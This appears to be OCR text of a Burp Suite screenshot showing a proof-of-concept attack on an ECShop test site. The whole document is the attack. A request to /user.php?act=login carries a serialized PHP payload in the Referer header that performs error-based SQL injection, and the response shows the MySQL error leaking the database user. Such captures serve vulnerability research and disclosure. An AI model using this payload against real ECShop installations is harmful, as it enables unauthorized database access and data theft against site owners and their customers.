 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sentinel
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://test1.ecshop.com ?
Request
Raw Params Headers Hex
GET /user.php?act=login HTTP/1.1
Host: test1.ecshop.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:1:"2";s:2:"id";s:59
:"1' and (extractvalue(1,concat(0x7e,(select user()),0x7e)))#";}
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link,
a.ad_code, a.ad_name, p.ad_width, p.ad_height, p.position_style, RAND() AS rnd FROM
`ecshop2_7`.`ecs_ad` AS a LEFT JOIN `ecshop2_7`.`ecs_ad_position` AS p ON
a.position_id = p.position_id WHERE enabled = 1 AND start_time <= '1536213874' AND
end_time >= '1536213874' AND a.position_id = '1' and
(extractvalue(1,concat(0x7e,(select user()),0x7e)))#' ORDER BY rnd LIMIT 2
)
[2] => Array
(
[error] => XPATH syntax error: '~root@172.17.0.1~'
)
[3] => Array
(
[errno] => 1105
)
)
? < + > Type a search term 0 matches
Done 1,121 bytes | 2,721 millis